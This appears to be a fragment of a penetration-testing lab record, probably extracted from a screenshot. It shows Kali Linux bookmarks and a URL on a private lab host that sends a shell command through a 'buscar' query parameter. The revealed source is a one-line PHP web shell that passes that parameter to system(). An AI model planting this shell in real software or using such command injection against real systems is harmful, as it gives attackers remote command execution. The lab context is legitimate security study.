 192.168.56.108/site/busque.p
http://192.168.56.108/site/bu
view-source:http://192.168.56.108/site/busque.php?buscar=cat busque.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
1 <?php system($_GET['buscar']); ?>
2
3
4